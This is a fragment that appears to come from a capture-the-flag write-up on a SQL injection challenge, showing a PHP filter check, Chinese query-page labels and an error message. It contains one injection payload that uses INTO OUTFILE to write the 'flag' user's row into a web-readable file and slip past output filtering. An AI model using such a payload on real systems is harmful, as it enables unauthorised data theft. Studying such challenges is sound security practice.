 //检查结果是否有flag
if(!preg_match('/[\x00-\x7f]/i', json_encode($ret))){
$ret['msg']='查询成功';
}
用户ID
ser5 where username='flag' into outfile '/var/www/html/1.txt' -- A
查询
ID
用户名
密码
数据接口请求异常：parsererror